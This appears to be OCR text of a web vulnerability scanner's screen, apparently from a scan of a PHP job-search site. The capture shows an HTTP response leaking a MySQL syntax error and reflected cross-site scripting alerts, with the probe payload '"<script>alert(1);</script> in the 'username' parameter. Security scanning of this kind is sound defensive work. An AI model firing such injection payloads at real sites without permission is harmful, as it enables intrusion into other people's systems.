 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Sun, 20 Sep 2020 20:00:17 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2497
<p id="searchDesc">Put Job Titles, Location, Company Name, Skills, Industry, etc. </p>
<input type="text" value="" size="70" /><input type="button" class="button" value="Find Jobs" />
</div>
<div id="list">
<h2 class="title-bar"> Job Description </h2>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
script>alert(1);</script>'' at line 1
History Search Alerts Output Spider Active Scan
Alerts (11)
Cross Site Scripting (Reflected) (4)
GET: http://job-site/job.php?title=%27%22%3Cscrip
GET: http://job-site/job.php?title=Web+developer&
Cross Site Scripting (Reflected)
URL: http://job-site/job.php?title=Web+developer&username=%27%22%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Risk: High
Confidence: Low
Parameter: username
Attack: '"<script>alert(1);</script>